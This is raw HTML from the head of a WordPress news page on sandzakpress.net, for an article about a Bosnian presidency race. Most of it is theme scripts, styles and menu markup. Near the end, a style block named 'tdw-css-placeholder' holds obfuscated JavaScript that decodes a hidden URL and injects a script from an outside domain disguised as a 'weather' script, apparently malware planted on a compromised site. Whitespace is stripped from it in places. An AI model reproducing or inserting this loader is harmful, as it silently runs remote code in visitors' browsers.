               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="887d4385e9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/region/",
                    "name": "Region"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/",
                    "name": "Konaković: Kandidat SDA nema nikakvu šansu u utrci za člana Predsjedništva BiH"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-265584 single-format-standard td-standard-pack konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
